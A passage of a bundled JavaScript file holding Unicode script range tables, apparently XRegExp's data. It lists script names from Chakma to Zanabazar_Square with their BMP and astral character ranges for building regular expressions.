        'astral': '\uD801[\uDD30-\uDD63\uDD6F]'
    },
    {
        'name': 'Chakma',
        'astral': '\uD804[\uDD00-\uDD34\uDD36-\uDD47]'
    },
    {
        'name': 'Cham',
        'bmp': '\uAA00-\uAA36\uAA40-\uAA4D\uAA50-\uAA59\uAA5C-\uAA5F'
    },
    {
        'name': 'Cherokee',
        'bmp': '\u13A0-\u13F5\u13F8-\u13FD\uAB70-\uABBF'
    },
    {
        'name': 'Chorasmian',
        'astral': '\uD803[\uDFB0-\uDFCB]'
    },
    {
        'name': 'Common',
        'bmp': '\0-@\\[-`\\{-\xA9\xAB-\xB9\xBB-\xBF\xD7\xF7\u02B9-\u02DF\u02E5-\u02E9\u02EC-\u02FF\u0374\u037E\u0385\u0387\u0605\u060C\u061B\u061F\u0640\u06DD\u08E2\u0964\u0965\u0E3F\u0FD5-\u0FD8\u10FB\u16EB-\u16ED\u1735\u1736\u1802\u1803\u1805\u1CD3\u1CE1\u1CE9-\u1CEC\u1CEE-\u1CF3\u1CF5-\u1CF7\u1CFA\u2000-\u200B\u200E-\u2064\u2066-\u2070\u2074-\u207E\u2080-\u208E\u20A0-\u20C0\u2100-\u2125\u2127-\u2129\u212C-\u2131\u2133-\u214D\u214F-\u215F\u2189-\u218B\u2190-\u2426\u2440-\u244A\u2460-\u27FF\u2900-\u2B73\u2B76-\u2B95\u2B97-\u2BFF\u2E00-\u2E5D\u2FF0-\u2FFB\u3000-\u3004\u3006\u3008-\u3020\u3030-\u3037\u303C-\u303F\u309B\u309C\u30A0\u30FB\u30FC\u3190-\u319F\u31C0-\u31E3\u3220-\u325F\u327F-\u32CF\u32FF\u3358-\u33FF\u4DC0-\u4DFF\uA700-\uA721\uA788-\uA78A\uA830-\uA839\uA92E\uA9CF\uAB5B\uAB6A\uAB6B\uFD3E\uFD3F\uFE10-\uFE19\uFE30-\uFE52\uFE54-\uFE66\uFE68-\uFE6B\uFEFF\uFF01-\uFF20\uFF3B-\uFF40\uFF5B-\uFF65\uFF70\uFF9E\uFF9F\uFFE0-\uFFE6\uFFE8-\uFFEE\uFFF9-\uFFFD',
        'astral': '\uD800[\uDD00-\uDD02\uDD07-\uDD33\uDD37-\uDD3F\uDD90-\uDD9C\uDDD0-\uDDFC\uDEE1-\uDEFB]|\uD82F[\uDCA0-\uDCA3]|\uD833[\uDF50-\uDFC3]|\uD834[\uDC00-\uDCF5\uDD00-\uDD26\uDD29-\uDD66\uDD6A-\uDD7A\uDD83\uDD84\uDD8C-\uDDA9\uDDAE-\uDDEA\uDEE0-\uDEF3\uDF00-\uDF56\uDF60-\uDF78]|\uD835[\uDC00-\uDC54\uDC56-\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD1E-\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD52-\uDEA5\uDEA8-\uDFCB\uDFCE-\uDFFF]|\uD83B[\uDC71-\uDCB4\uDD01-\uDD3D]|\uD83C[\uDC00-\uDC2B\uDC30-\uDC93\uDCA0-\uDCAE\uDCB1-\uDCBF\uDCC1-\uDCCF\uDCD1-\uDCF5\uDD00-\uDDAD\uDDE6-\uDDFF\uDE01\uDE02\uDE10-\uDE3B\uDE40-\uDE48\uDE50\uDE51\uDE60-\uDE65\uDF00-\uDFFF]|\uD83D[\uDC00-\uDED7\uDEDD-\uDEEC\uDEF0-\uDEFC\uDF00-\uDF73\uDF80-\uDFD8\uDFE0-\uDFEB\uDFF0]|\uD83E[\uDC00-\uDC0B\uDC10-\uDC47\uDC50-\uDC59\uDC60-\uDC87\uDC90-\uDCAD\uDCB0\uDCB1\uDD00-\uDE53\uDE60-\uDE6D\uDE70-\uDE74\uDE78-\uDE7C\uDE80-\uDE86\uDE90-\uDEAC\uDEB0-\uDEBA\uDEC0-\uDEC5\uDED0-\uDED9\uDEE0-\uDEE7\uDEF0-\uDEF6\uDF00-\uDF92\uDF94-\uDFCA\uDFF0-\uDFF9]|\uDB40[\uDC01\uDC20-\uDC7F]'
    },
    {
        'name': 'Coptic',
        'bmp': '\u03E2-\u03EF\u2C80-\u2CF3\u2CF9-\u2CFF'
    },
    {
        'name': 'Cuneiform',
        'astral': '\uD808[\uDC00-\uDF99]|\uD809[\uDC00-\uDC6E\uDC70-\uDC74\uDC80-\uDD43]'
    },
    {
        'name': 'Cypriot',
        'astral': '\uD802[\uDC00-\uDC05\uDC08\uDC0A-\uDC35\uDC37\uDC38\uDC3C\uDC3F]'
    },
    {
        'name': 'Cypro_Minoan',
        'astral': '\uD80B[\uDF90-\uDFF2]'
    },
    {
        'name': 'Cyrillic',
        'bmp': '\u0400-\u0484\u0487-\u052F\u1C80-\u1C88\u1D2B\u1D78\u2DE0-\u2DFF\uA640-\uA69F\uFE2E\uFE2F'
    },
    {
        'name': 'Deseret',
        'astral': '\uD801[\uDC00-\uDC4F]'
    },
    {
        'name': 'Devanagari',
        'bmp': '\u0900-\u0950\u0955-\u0963\u0966-\u097F\uA8E0-\uA8FF'
    },
    {
        'name': 'Dives_Akuru',
        'astral': '\uD806[\uDD00-\uDD06\uDD09\uDD0C-\uDD13\uDD15\uDD16\uDD18-\uDD35\uDD37\uDD38\uDD3B-\uDD46\uDD50-\uDD59]'
    },
    {
        'name': 'Dogra',
        'astral': '\uD806[\uDC00-\uDC3B]'
    },
    {
        'name': 'Duployan',
        'astral': '\uD82F[\uDC00-\uDC6A\uDC70-\uDC7C\uDC80-\uDC88\uDC90-\uDC99\uDC9C-\uDC9F]'
    },
    {
        'name': 'Egyptian_Hieroglyphs',
        'astral': '\uD80C[\uDC00-\uDFFF]|\uD80D[\uDC00-\uDC2E\uDC30-\uDC38]'
    },
    {
        'name': 'Elbasan',
        'astral': '\uD801[\uDD00-\uDD27]'
    },
    {
        'name': 'Elymaic',
        'astral': '\uD803[\uDFE0-\uDFF6]'
    },
    {
        'name': 'Ethiopic',
        'bmp': '\u1200-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u135D-\u137C\u1380-\u1399\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E',
        'astral': '\uD839[\uDFE0-\uDFE6\uDFE8-\uDFEB\uDFED\uDFEE\uDFF0-\uDFFE]'
    },
    {
        'name': 'Georgian',
        'bmp': '\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u10FF\u1C90-\u1CBA\u1CBD-\u1CBF\u2D00-\u2D25\u2D27\u2D2D'
    },
    {
        'name': 'Glagolitic',
        'bmp': '\u2C00-\u2C5F',
        'astral': '\uD838[\uDC00-\uDC06\uDC08-\uDC18\uDC1B-\uDC21\uDC23\uDC24\uDC26-\uDC2A]'
    },
    {
        'name': 'Gothic',
        'astral': '\uD800[\uDF30-\uDF4A]'
    },
    {
        'name': 'Grantha',
        'astral': '\uD804[\uDF00-\uDF03\uDF05-\uDF0C\uDF0F\uDF10\uDF13-\uDF28\uDF2A-\uDF30\uDF32\uDF33\uDF35-\uDF39\uDF3C-\uDF44\uDF47\uDF48\uDF4B-\uDF4D\uDF50\uDF57\uDF5D-\uDF63\uDF66-\uDF6C\uDF70-\uDF74]'
    },
    {
        'name': 'Greek',
        'bmp': '\u0370-\u0373\u0375-\u0377\u037A-\u037D\u037F\u0384\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03E1\u03F0-\u03FF\u1D26-\u1D2A\u1D5D-\u1D61\u1D66-\u1D6A\u1DBF\u1F00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FC4\u1FC6-\u1FD3\u1FD6-\u1FDB\u1FDD-\u1FEF\u1FF2-\u1FF4\u1FF6-\u1FFE\u2126\uAB65',
        'astral': '\uD800[\uDD40-\uDD8E\uDDA0]|\uD834[\uDE00-\uDE45]'
    },
    {
        'name': 'Gujarati',
        'bmp': '\u0A81-\u0A83\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABC-\u0AC5\u0AC7-\u0AC9\u0ACB-\u0ACD\u0AD0\u0AE0-\u0AE3\u0AE6-\u0AF1\u0AF9-\u0AFF'
    },
    {
        'name': 'Gunjala_Gondi',
        'astral': '\uD807[\uDD60-\uDD65\uDD67\uDD68\uDD6A-\uDD8E\uDD90\uDD91\uDD93-\uDD98\uDDA0-\uDDA9]'
    },
    {
        'name': 'Gurmukhi',
        'bmp': '\u0A01-\u0A03\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A3C\u0A3E-\u0A42\u0A47\u0A48\u0A4B-\u0A4D\u0A51\u0A59-\u0A5C\u0A5E\u0A66-\u0A76'
    },
    {
        'name': 'Han',
        'bmp': '\u2E80-\u2E99\u2E9B-\u2EF3\u2F00-\u2FD5\u3005\u3007\u3021-\u3029\u3038-\u303B\u3400-\u4DBF\u4E00-\u9FFF\uF900-\uFA6D\uFA70-\uFAD9',
        'astral': '\uD81B[\uDFE2\uDFE3\uDFF0\uDFF1]|[\uD840-\uD868\uD86A-\uD86C\uD86F-\uD872\uD874-\uD879\uD880-\uD883][\uDC00-\uDFFF]|\uD869[\uDC00-\uDEDF\uDF00-\uDFFF]|\uD86D[\uDC00-\uDF38\uDF40-\uDFFF]|\uD86E[\uDC00-\uDC1D\uDC20-\uDFFF]|\uD873[\uDC00-\uDEA1\uDEB0-\uDFFF]|\uD87A[\uDC00-\uDFE0]|\uD87E[\uDC00-\uDE1D]|\uD884[\uDC00-\uDF4A]'
    },
    {
        'name': 'Hangul',
        'bmp': '\u1100-\u11FF\u302E\u302F\u3131-\u318E\u3200-\u321E\u3260-\u327E\uA960-\uA97C\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uFFA0-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC'
    },
    {
        'name': 'Hanifi_Rohingya',
        'astral': '\uD803[\uDD00-\uDD27\uDD30-\uDD39]'
    },
    {
        'name': 'Hanunoo',
        'bmp': '\u1720-\u1734'
    },
    {
        'name': 'Hatran',
        'astral': '\uD802[\uDCE0-\uDCF2\uDCF4\uDCF5\uDCFB-\uDCFF]'
    },
    {
        'name': 'Hebrew',
        'bmp': '\u0591-\u05C7\u05D0-\u05EA\u05EF-\u05F4\uFB1D-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFB4F'
    },
    {
        'name': 'Hiragana',
        'bmp': '\u3041-\u3096\u309D-\u309F',
        'astral': '\uD82C[\uDC01-\uDD1F\uDD50-\uDD52]|\uD83C\uDE00'
    },
    {
        'name': 'Imperial_Aramaic',
        'astral': '\uD802[\uDC40-\uDC55\uDC57-\uDC5F]'
    },
    {
        'name': 'Inherited',
        'bmp': '\u0300-\u036F\u0485\u0486\u064B-\u0655\u0670\u0951-\u0954\u1AB0-\u1ACE\u1CD0-\u1CD2\u1CD4-\u1CE0\u1CE2-\u1CE8\u1CED\u1CF4\u1CF8\u1CF9\u1DC0-\u1DFF\u200C\u200D\u20D0-\u20F0\u302A-\u302D\u3099\u309A\uFE00-\uFE0F\uFE20-\uFE2D',
        'astral': '\uD800[\uDDFD\uDEE0]|\uD804\uDF3B|\uD833[\uDF00-\uDF2D\uDF30-\uDF46]|\uD834[\uDD67-\uDD69\uDD7B-\uDD82\uDD85-\uDD8B\uDDAA-\uDDAD]|\uDB40[\uDD00-\uDDEF]'
    },
    {
        'name': 'Inscriptional_Pahlavi',
        'astral': '\uD802[\uDF60-\uDF72\uDF78-\uDF7F]'
    },
    {
        'name': 'Inscriptional_Parthian',
        'astral': '\uD802[\uDF40-\uDF55\uDF58-\uDF5F]'
    },
    {
        'name': 'Javanese',
        'bmp': '\uA980-\uA9CD\uA9D0-\uA9D9\uA9DE\uA9DF'
    },
    {
        'name': 'Kaithi',
        'astral': '\uD804[\uDC80-\uDCC2\uDCCD]'
    },
    {
        'name': 'Kannada',
        'bmp': '\u0C80-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBC-\u0CC4\u0CC6-\u0CC8\u0CCA-\u0CCD\u0CD5\u0CD6\u0CDD\u0CDE\u0CE0-\u0CE3\u0CE6-\u0CEF\u0CF1\u0CF2'
    },
    {
        'name': 'Katakana',
        'bmp': '\u30A1-\u30FA\u30FD-\u30FF\u31F0-\u31FF\u32D0-\u32FE\u3300-\u3357\uFF66-\uFF6F\uFF71-\uFF9D',
        'astral': '\uD82B[\uDFF0-\uDFF3\uDFF5-\uDFFB\uDFFD\uDFFE]|\uD82C[\uDC00\uDD20-\uDD22\uDD64-\uDD67]'
    },
    {
        'name': 'Kayah_Li',
        'bmp': '\uA900-\uA92D\uA92F'
    },
    {
        'name': 'Kharoshthi',
        'astral': '\uD802[\uDE00-\uDE03\uDE05\uDE06\uDE0C-\uDE13\uDE15-\uDE17\uDE19-\uDE35\uDE38-\uDE3A\uDE3F-\uDE48\uDE50-\uDE58]'
    },
    {
        'name': 'Khitan_Small_Script',
        'astral': '\uD81B\uDFE4|\uD822[\uDF00-\uDFFF]|\uD823[\uDC00-\uDCD5]'
    },
    {
        'name': 'Khmer',
        'bmp': '\u1780-\u17DD\u17E0-\u17E9\u17F0-\u17F9\u19E0-\u19FF'
    },
    {
        'name': 'Khojki',
        'astral': '\uD804[\uDE00-\uDE11\uDE13-\uDE3E]'
    },
    {
        'name': 'Khudawadi',
        'astral': '\uD804[\uDEB0-\uDEEA\uDEF0-\uDEF9]'
    },
    {
        'name': 'Lao',
        'bmp': '\u0E81\u0E82\u0E84\u0E86-\u0E8A\u0E8C-\u0EA3\u0EA5\u0EA7-\u0EBD\u0EC0-\u0EC4\u0EC6\u0EC8-\u0ECD\u0ED0-\u0ED9\u0EDC-\u0EDF'
    },
    {
        'name': 'Latin',
        'bmp': 'A-Za-z\xAA\xBA\xC0-\xD6\xD8-\xF6\xF8-\u02B8\u02E0-\u02E4\u1D00-\u1D25\u1D2C-\u1D5C\u1D62-\u1D65\u1D6B-\u1D77\u1D79-\u1DBE\u1E00-\u1EFF\u2071\u207F\u2090-\u209C\u212A\u212B\u2132\u214E\u2160-\u2188\u2C60-\u2C7F\uA722-\uA787\uA78B-\uA7CA\uA7D0\uA7D1\uA7D3\uA7D5-\uA7D9\uA7F2-\uA7FF\uAB30-\uAB5A\uAB5C-\uAB64\uAB66-\uAB69\uFB00-\uFB06\uFF21-\uFF3A\uFF41-\uFF5A',
        'astral': '\uD801[\uDF80-\uDF85\uDF87-\uDFB0\uDFB2-\uDFBA]|\uD837[\uDF00-\uDF1E]'
    },
    {
        'name': 'Lepcha',
        'bmp': '\u1C00-\u1C37\u1C3B-\u1C49\u1C4D-\u1C4F'
    },
    {
        'name': 'Limbu',
        'bmp': '\u1900-\u191E\u1920-\u192B\u1930-\u193B\u1940\u1944-\u194F'
    },
    {
        'name': 'Linear_A',
        'astral': '\uD801[\uDE00-\uDF36\uDF40-\uDF55\uDF60-\uDF67]'
    },
    {
        'name': 'Linear_B',
        'astral': '\uD800[\uDC00-\uDC0B\uDC0D-\uDC26\uDC28-\uDC3A\uDC3C\uDC3D\uDC3F-\uDC4D\uDC50-\uDC5D\uDC80-\uDCFA]'
    },
    {
        'name': 'Lisu',
        'bmp': '\uA4D0-\uA4FF',
        'astral': '\uD807\uDFB0'
    },
    {
        'name': 'Lycian',
        'astral': '\uD800[\uDE80-\uDE9C]'
    },
    {
        'name': 'Lydian',
        'astral': '\uD802[\uDD20-\uDD39\uDD3F]'
    },
    {
        'name': 'Mahajani',
        'astral': '\uD804[\uDD50-\uDD76]'
    },
    {
        'name': 'Makasar',
        'astral': '\uD807[\uDEE0-\uDEF8]'
    },
    {
        'name': 'Malayalam',
        'bmp': '\u0D00-\u0D0C\u0D0E-\u0D10\u0D12-\u0D44\u0D46-\u0D48\u0D4A-\u0D4F\u0D54-\u0D63\u0D66-\u0D7F'
    },
    {
        'name': 'Mandaic',
        'bmp': '\u0840-\u085B\u085E'
    },
    {
        'name': 'Manichaean',
        'astral': '\uD802[\uDEC0-\uDEE6\uDEEB-\uDEF6]'
    },
    {
        'name': 'Marchen',
        'astral': '\uD807[\uDC70-\uDC8F\uDC92-\uDCA7\uDCA9-\uDCB6]'
    },
    {
        'name': 'Masaram_Gondi',
        'astral': '\uD807[\uDD00-\uDD06\uDD08\uDD09\uDD0B-\uDD36\uDD3A\uDD3C\uDD3D\uDD3F-\uDD47\uDD50-\uDD59]'
    },
    {
        'name': 'Medefaidrin',
        'astral': '\uD81B[\uDE40-\uDE9A]'
    },
    {
        'name': 'Meetei_Mayek',
        'bmp': '\uAAE0-\uAAF6\uABC0-\uABED\uABF0-\uABF9'
    },
    {
        'name': 'Mende_Kikakui',
        'astral': '\uD83A[\uDC00-\uDCC4\uDCC7-\uDCD6]'
    },
    {
        'name': 'Meroitic_Cursive',
        'astral': '\uD802[\uDDA0-\uDDB7\uDDBC-\uDDCF\uDDD2-\uDDFF]'
    },
    {
        'name': 'Meroitic_Hieroglyphs',
        'astral': '\uD802[\uDD80-\uDD9F]'
    },
    {
        'name': 'Miao',
        'astral': '\uD81B[\uDF00-\uDF4A\uDF4F-\uDF87\uDF8F-\uDF9F]'
    },
    {
        'name': 'Modi',
        'astral': '\uD805[\uDE00-\uDE44\uDE50-\uDE59]'
    },
    {
        'name': 'Mongolian',
        'bmp': '\u1800\u1801\u1804\u1806-\u1819\u1820-\u1878\u1880-\u18AA',
        'astral': '\uD805[\uDE60-\uDE6C]'
    },
    {
        'name': 'Mro',
        'astral': '\uD81A[\uDE40-\uDE5E\uDE60-\uDE69\uDE6E\uDE6F]'
    },
    {
        'name': 'Multani',
        'astral': '\uD804[\uDE80-\uDE86\uDE88\uDE8A-\uDE8D\uDE8F-\uDE9D\uDE9F-\uDEA9]'
    },
    {
        'name': 'Myanmar',
        'bmp': '\u1000-\u109F\uA9E0-\uA9FE\uAA60-\uAA7F'
    },
    {
        'name': 'Nabataean',
        'astral': '\uD802[\uDC80-\uDC9E\uDCA7-\uDCAF]'
    },
    {
        'name': 'Nandinagari',
        'astral': '\uD806[\uDDA0-\uDDA7\uDDAA-\uDDD7\uDDDA-\uDDE4]'
    },
    {
        'name': 'New_Tai_Lue',
        'bmp': '\u1980-\u19AB\u19B0-\u19C9\u19D0-\u19DA\u19DE\u19DF'
    },
    {
        'name': 'Newa',
        'astral': '\uD805[\uDC00-\uDC5B\uDC5D-\uDC61]'
    },
    {
        'name': 'Nko',
        'bmp': '\u07C0-\u07FA\u07FD-\u07FF'
    },
    {
        'name': 'Nushu',
        'astral': '\uD81B\uDFE1|\uD82C[\uDD70-\uDEFB]'
    },
    {
        'name': 'Nyiakeng_Puachue_Hmong',
        'astral': '\uD838[\uDD00-\uDD2C\uDD30-\uDD3D\uDD40-\uDD49\uDD4E\uDD4F]'
    },
    {
        'name': 'Ogham',
        'bmp': '\u1680-\u169C'
    },
    {
        'name': 'Ol_Chiki',
        'bmp': '\u1C50-\u1C7F'
    },
    {
        'name': 'Old_Hungarian',
        'astral': '\uD803[\uDC80-\uDCB2\uDCC0-\uDCF2\uDCFA-\uDCFF]'
    },
    {
        'name': 'Old_Italic',
        'astral': '\uD800[\uDF00-\uDF23\uDF2D-\uDF2F]'
    },
    {
        'name': 'Old_North_Arabian',
        'astral': '\uD802[\uDE80-\uDE9F]'
    },
    {
        'name': 'Old_Permic',
        'astral': '\uD800[\uDF50-\uDF7A]'
    },
    {
        'name': 'Old_Persian',
        'astral': '\uD800[\uDFA0-\uDFC3\uDFC8-\uDFD5]'
    },
    {
        'name': 'Old_Sogdian',
        'astral': '\uD803[\uDF00-\uDF27]'
    },
    {
        'name': 'Old_South_Arabian',
        'astral': '\uD802[\uDE60-\uDE7F]'
    },
    {
        'name': 'Old_Turkic',
        'astral': '\uD803[\uDC00-\uDC48]'
    },
    {
        'name': 'Old_Uyghur',
        'astral': '\uD803[\uDF70-\uDF89]'
    },
    {
        'name': 'Oriya',
        'bmp': '\u0B01-\u0B03\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3C-\u0B44\u0B47\u0B48\u0B4B-\u0B4D\u0B55-\u0B57\u0B5C\u0B5D\u0B5F-\u0B63\u0B66-\u0B77'
    },
    {
        'name': 'Osage',
        'astral': '\uD801[\uDCB0-\uDCD3\uDCD8-\uDCFB]'
    },
    {
        'name': 'Osmanya',
        'astral': '\uD801[\uDC80-\uDC9D\uDCA0-\uDCA9]'
    },
    {
        'name': 'Pahawh_Hmong',
        'astral': '\uD81A[\uDF00-\uDF45\uDF50-\uDF59\uDF5B-\uDF61\uDF63-\uDF77\uDF7D-\uDF8F]'
    },
    {
        'name': 'Palmyrene',
        'astral': '\uD802[\uDC60-\uDC7F]'
    },
    {
        'name': 'Pau_Cin_Hau',
        'astral': '\uD806[\uDEC0-\uDEF8]'
    },
    {
        'name': 'Phags_Pa',
        'bmp': '\uA840-\uA877'
    },
    {
        'name': 'Phoenician',
        'astral': '\uD802[\uDD00-\uDD1B\uDD1F]'
    },
    {
        'name': 'Psalter_Pahlavi',
        'astral': '\uD802[\uDF80-\uDF91\uDF99-\uDF9C\uDFA9-\uDFAF]'
    },
    {
        'name': 'Rejang',
        'bmp': '\uA930-\uA953\uA95F'
    },
    {
        'name': 'Runic',
        'bmp': '\u16A0-\u16EA\u16EE-\u16F8'
    },
    {
        'name': 'Samaritan',
        'bmp': '\u0800-\u082D\u0830-\u083E'
    },
    {
        'name': 'Saurashtra',
        'bmp': '\uA880-\uA8C5\uA8CE-\uA8D9'
    },
    {
        'name': 'Sharada',
        'astral': '\uD804[\uDD80-\uDDDF]'
    },
    {
        'name': 'Shavian',
        'astral': '\uD801[\uDC50-\uDC7F]'
    },
    {
        'name': 'Siddham',
        'astral': '\uD805[\uDD80-\uDDB5\uDDB8-\uDDDD]'
    },
    {
        'name': 'SignWriting',
        'astral': '\uD836[\uDC00-\uDE8B\uDE9B-\uDE9F\uDEA1-\uDEAF]'
    },
    {
        'name': 'Sinhala',
        'bmp': '\u0D81-\u0D83\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0DCA\u0DCF-\u0DD4\u0DD6\u0DD8-\u0DDF\u0DE6-\u0DEF\u0DF2-\u0DF4',
        'astral': '\uD804[\uDDE1-\uDDF4]'
    },
    {
        'name': 'Sogdian',
        'astral': '\uD803[\uDF30-\uDF59]'
    },
    {
        'name': 'Sora_Sompeng',
        'astral': '\uD804[\uDCD0-\uDCE8\uDCF0-\uDCF9]'
    },
    {
        'name': 'Soyombo',
        'astral': '\uD806[\uDE50-\uDEA2]'
    },
    {
        'name': 'Sundanese',
        'bmp': '\u1B80-\u1BBF\u1CC0-\u1CC7'
    },
    {
        'name': 'Syloti_Nagri',
        'bmp': '\uA800-\uA82C'
    },
    {
        'name': 'Syriac',
        'bmp': '\u0700-\u070D\u070F-\u074A\u074D-\u074F\u0860-\u086A'
    },
    {
        'name': 'Tagalog',
        'bmp': '\u1700-\u1715\u171F'
    },
    {
        'name': 'Tagbanwa',
        'bmp': '\u1760-\u176C\u176E-\u1770\u1772\u1773'
    },
    {
        'name': 'Tai_Le',
        'bmp': '\u1950-\u196D\u1970-\u1974'
    },
    {
        'name': 'Tai_Tham',
        'bmp': '\u1A20-\u1A5E\u1A60-\u1A7C\u1A7F-\u1A89\u1A90-\u1A99\u1AA0-\u1AAD'
    },
    {
        'name': 'Tai_Viet',
        'bmp': '\uAA80-\uAAC2\uAADB-\uAADF'
    },
    {
        'name': 'Takri',
        'astral': '\uD805[\uDE80-\uDEB9\uDEC0-\uDEC9]'
    },
    {
        'name': 'Tamil',
        'bmp': '\u0B82\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BBE-\u0BC2\u0BC6-\u0BC8\u0BCA-\u0BCD\u0BD0\u0BD7\u0BE6-\u0BFA',
        'astral': '\uD807[\uDFC0-\uDFF1\uDFFF]'
    },
    {
        'name': 'Tangsa',
        'astral': '\uD81A[\uDE70-\uDEBE\uDEC0-\uDEC9]'
    },
    {
        'name': 'Tangut',
        'astral': '\uD81B\uDFE0|[\uD81C-\uD820][\uDC00-\uDFFF]|\uD821[\uDC00-\uDFF7]|\uD822[\uDC00-\uDEFF]|\uD823[\uDD00-\uDD08]'
    },
    {
        'name': 'Telugu',
        'bmp': '\u0C00-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C39\u0C3C-\u0C44\u0C46-\u0C48\u0C4A-\u0C4D\u0C55\u0C56\u0C58-\u0C5A\u0C5D\u0C60-\u0C63\u0C66-\u0C6F\u0C77-\u0C7F'
    },
    {
        'name': 'Thaana',
        'bmp': '\u0780-\u07B1'
    },
    {
        'name': 'Thai',
        'bmp': '\u0E01-\u0E3A\u0E40-\u0E5B'
    },
    {
        'name': 'Tibetan',
        'bmp': '\u0F00-\u0F47\u0F49-\u0F6C\u0F71-\u0F97\u0F99-\u0FBC\u0FBE-\u0FCC\u0FCE-\u0FD4\u0FD9\u0FDA'
    },
    {
        'name': 'Tifinagh',
        'bmp': '\u2D30-\u2D67\u2D6F\u2D70\u2D7F'
    },
    {
        'name': 'Tirhuta',
        'astral': '\uD805[\uDC80-\uDCC7\uDCD0-\uDCD9]'
    },
    {
        'name': 'Toto',
        'astral': '\uD838[\uDE90-\uDEAE]'
    },
    {
        'name': 'Ugaritic',
        'astral': '\uD800[\uDF80-\uDF9D\uDF9F]'
    },
    {
        'name': 'Vai',
        'bmp': '\uA500-\uA62B'
    },
    {
        'name': 'Vithkuqi',
        'astral': '\uD801[\uDD70-\uDD7A\uDD7C-\uDD8A\uDD8C-\uDD92\uDD94\uDD95\uDD97-\uDDA1\uDDA3-\uDDB1\uDDB3-\uDDB9\uDDBB\uDDBC]'
    },
    {
        'name': 'Wancho',
        'astral': '\uD838[\uDEC0-\uDEF9\uDEFF]'
    },
    {
        'name': 'Warang_Citi',
        'astral': '\uD806[\uDCA0-\uDCF2\uDCFF]'
    },
    {
        'name': 'Yezidi',
        'astral': '\uD803[\uDE80-\uDEA9\uDEAB-\uDEAD\uDEB0\uDEB1]'
    },
    {
        'name': 'Yi',
        'bmp': '\uA000-\uA48C\uA490-\uA4C6'
    },
    {
        'name': 'Zanabazar_Square',
        'astral': '\uD806[\uDE00-\uDE47]'
    }
];

},{}]},{},[7])(7)
});